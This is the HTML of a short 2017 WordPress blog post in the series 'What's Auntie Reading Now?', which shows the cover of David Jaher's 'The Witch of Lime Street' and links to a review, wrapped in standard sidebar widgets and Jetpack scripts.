				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Witch of Lime Street</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/" rel="bookmark"><time class="entry-date" datetime="2017-12-03T12:37:42-08:00">December 3, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2026" aria-describedby="caption-attachment-2026" style="width: 225px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2026" data-permalink="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/witch-of-lime-street/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="The Witch of Lime Street" data-image-description="" data-image-caption="&lt;p&gt;The Witch of Lime Street&lt;br /&gt;
by David Jaher&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?fit=474%2C632&amp;ssl=1" class="size-medium wp-image-2026" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Witch-of-Lime-Street.jpg?w=720&amp;ssl=1 720w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-2026" class="wp-caption-text">The Witch of Lime Street<br />by David Jaher</figcaption></figure>
<p><em>The Witch of Lime Street</em> by David Jaher ~ <a href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/" target="_blank" rel="noopener">Review</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2024"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2024"
				>
				<span id="sharing-twitter-2024" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2024"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Witch%20of%20Lime%20Street&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2017%2F12%2Fwhats-auntie-reading-now-the-witch-of-lime-street%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2024"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b022127959" data-email-share-track-url="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/?share=email">
				<span id="sharing-email-2024" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2024"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2024"
				>
				<span id="sharing-facebook-2024" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/afterlife/" rel="tag">Afterlife</a><a href="https://www.lunisea.com/tag/crown-publishing/" rel="tag">Crown Publishing</a><a href="https://www.lunisea.com/tag/david-jaher/" rel="tag">David Jaher</a><a href="https://www.lunisea.com/tag/harry-houdini/" rel="tag">Harry Houdini</a><a href="https://www.lunisea.com/tag/non-fiction/" rel="tag">Non-Fiction</a><a href="https://www.lunisea.com/tag/spiritualism/" rel="tag">Spiritualism</a><a href="https://www.lunisea.com/tag/the-witch-of-lime-street/" rel="tag">The Witch of Lime Street</a></span></footer></article><!-- #post-2024 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/":2032,"https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/":2024};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"0","tz":"-8","srv":"www.lunisea.com","arch_tag":"spiritualism","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"031b4b72ee","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2017%2F12%2Freview-the-witch-of-lime-street%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>What&#8217;s Auntie Reading Now?:  The Witch of Lime Street</h1>' + "<figure id=\"attachment_2026\" aria-describedby=\"caption-attachment-2026\" style=\"width: 225px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2026\" data-permalink=\"https:\/\/www.lunisea.com\/2017\/12\/whats-auntie-reading-now-the-witch-of-lime-street\/witch-of-lime-street\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?fit=720%2C960&amp;ssl=1\" data-orig-size=\"720,960\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"The Witch of Lime Street\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Witch of Lime Street&lt;br \/&gt;\nby David Jaher&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?fit=225%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?fit=474%2C632&amp;ssl=1\" class=\"size-medium wp-image-2026\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?resize=225%2C300&#038;ssl=1\" alt=\"\" width=\"225\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?resize=225%2C300&amp;ssl=1 225w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2017\/12\/Witch-of-Lime-Street.jpg?w=720&amp;ssl=1 720w\" sizes=\"auto, (max-width: 225px) 100vw, 225px\" \/><figcaption id=\"caption-attachment-2026\" class=\"wp-caption-text\">The Witch of Lime Street<br \/>by David Jaher<\/figcaption><\/figure>\n<p><em>The Witch of Lime Street<\/em> by David Jaher ~ <a href=\"https:\/\/www.lunisea.com\/2017\/12\/review-the-witch-of-lime-street\/\" target=\"_blank\" rel=\"noopener\">Review<\/a><\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-2024\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2017\/12\/whats-auntie-reading-now-the-witch-of-lime-street\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-2024\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-2024\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-2024\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Witch%20of%20Lime%20Street&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2017%2F12%2Fwhats-auntie-reading-now-the-witch-of-lime-street%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-2024\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"b022127959\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2017\/12\/whats-auntie-reading-now-the-witch-of-lime-street\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-2024\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-2024\"\n\t\t\t\tclass=\"share-facebook sd-button 